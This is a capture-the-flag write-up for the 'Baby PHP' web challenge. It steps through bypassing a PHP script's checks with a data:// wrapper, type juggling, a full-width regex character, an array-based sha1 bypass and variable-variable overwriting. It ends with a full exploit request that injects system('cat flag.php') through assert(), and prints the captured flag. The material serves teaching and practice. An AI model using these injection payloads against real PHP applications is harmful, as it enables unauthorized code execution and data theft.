Tags: web php
Rating:
# ▼▼▼Baby PHP (Category: Web:153pts、147/303=48.5%)▼▼▼
**This writeup is written by [@kazkiti_ctf](https://twitter.com/kazkiti_ctf)**
```
Author(s): kunte_
Difficulty: baby
PHP is a popular general-purpose scripting language that is especially suited to web development.
Fast, flexible and pragmatic, PHP powers everything from your blog to the most popular websites in the world.
Can you untangle this mess?!(https://arcade.fluxfingers.net:1819/)
```
---
## 【View source code】
`https://arcade.fluxfingers.net:1819/`
↓

↓Copy and Paste text
```
$hack){
$$lel = $hack;
}
}
$?b = "2";$a="?b";//;1=b
if($$a !== $k1){
die("lel no\n");
}
// plz die now
assert_options(ASSERT_BAIL, 1);
assert("$bb == $cc");
echo "Good Job ;)";
// TODO
// echo $flag;
```
↓
The following reversed.
`$b=1;//"b"=a$;"2"=b` ⇒ `$?b = "2";$a="?b";//;1=b`
↓
The copied source code `$?b = "2";$a="?b";//;1=b` is correct code.
---
Below, I put the source code **in my server environment** and tried outputting the value of the parameter **using echo** etc.
↓
## 【step1:msg Bypass】
```
if(!isset($_GET['msg'])){
highlight_file(__FILE__);
die();
}
@$msg = $_GET['msg'];
if(@file_get_contents($msg)!=="Hello Challenge!"){
die('Wow so rude!!!!1');
}
```
↓
Set the value to `msg` is only necessary for contents read in `msg` to satisfy `Hello Challenge!`
---
**RFI(Remote File Include)** is possible in `file_get_contents()` if permitted in server setting.
### 【Try1:msg=http://my_server/】 ※As a result, this method failed
I put "Hello Challenge!" in index.html on `http://my_server/`
&
msg=`http://my_server/`
↓
As a result, no access was made to the server, and the response came back 10 seconds later
Also, as soon as I tried `http://127.0.0.1` I got a response
↓
From these, it was speculated that although **there was a vulnerability of RFI**, access to the external site was prohibited.
---
### 【Try2:msg=data:text~】
Hello Challenge!
↓ base64 encode
SGVsbG8gQ2hhbGxlbmdlIQ==
↓
msg=`data://text/plain;base64,SGVsbG8gQ2hhbGxlbmdlIQ==` ★msg success★
↓
Bypass was successful!!
---
## 【step2:key1 bypass】
```
@$k1=$_GET['key1'];
@$k2=$_GET['key2'];
$cc = 1337;$bb = 42;
if(intval($k1) !== $cc || $k1 === $cc){
die("lol no\n");
}
```
↓
`key1=1337` or `key1=01337` etc... are Bypass success!! ★key1 success 2★
---
## 【step3:key2 bypass】
```
if(strlen($k2) == $bb){
if(preg_match('/^\d+$/', $k2) && !is_numeric($k2)){
if($k2 == $cc){
@$cc = $_GET['cc'];
}
}
}
```
↓
`$` of `/^\d+$/` is full-width.
↓
When `$` is described in UTF-8, it becomes `%EF%BC%84`
(reference) https://www.compart.com/en/unicode/U+FF04
---
`strlen($k2) == $bb` (Incidentally $bb = 42) is 42 letters & `$k2 == $cc` (Incidentally $cc = 1337)
↓ I checked in the local environment. as a result...
`key2=000000000000000000000000000000000001337%EF%BC%84` ★key2 success★
↓
Now I can set arbitrary cc
`@$cc = $_GET['cc'];`
---
## 【step4:cc bypass】
```
if(substr($cc, $bb) === sha1($cc)){
foreach ($_GET as $lel => $hack){
$$lel = $hack;
}
}
```
↓
It is impossible with current technology to enter the letters and satisfy the expression of sha1 above
↓
Bypass is possible by using array `cc[]=` ★cc success★
↓
```
foreach ($_GET as $lel => $hack){
$$lel = $hack;
}
```
All parameters can be reconfigured with this
---
## 【step5:k1 bypass】
```
$?b = "2";$a="?b";//;1=b
if($$a !== $k1){
die("lel no\n");
}
```
↓
Write expressions in an easy-to-understand manner
```
if($$a !== $k1)
↓
if($b !== $k1)
↓
if(2!== $k1)
```
↓
`k1=2` ★k1 success★
---
## 【step6:echo $flag】
```
assert("$bb == $cc");
```
↓
assert seems to be able to execute arbitrary code in (reference) http://php.net/manual/ja/function.assert.php
↓
`bb=system('cat%20flag.php')%3b//` ★bb bypass★
---
## 【exploit】
```
GET /?msg=data://text/plain;base64,SGVsbG8gQ2hhbGxlbmdlIQ==&key1=01337&key2=000000000000000000000000000000000001337%EF%BC%84&cc[]=&bb=system('cat%20flag.php')%3b//&k1=2 HTTP/1.1
Host: arcade.fluxfingers.net:1819
```
↓
```
Hello Hacker! Have a look around.
Good Job ;)
```
↓
`flag{7c217708c5293a3264bb136ef1fadd6e}`